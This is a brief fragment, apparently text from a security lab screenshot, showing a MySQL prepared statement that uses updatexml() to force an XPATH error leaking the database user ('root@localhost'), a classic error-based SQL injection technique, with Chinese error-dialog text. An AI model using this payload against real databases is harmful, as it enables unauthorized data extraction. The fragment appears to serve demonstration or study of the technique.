 prepare statm from "select id,updatexml(0x7e,concat(0x7e,user(),0x7e),0x7e) from user where username=?";
错误
SQL 执行错误 # 1105. 从数据库的响应:
XPATH syntax error: '~root@localhost~'
确定
猎户攻防实验室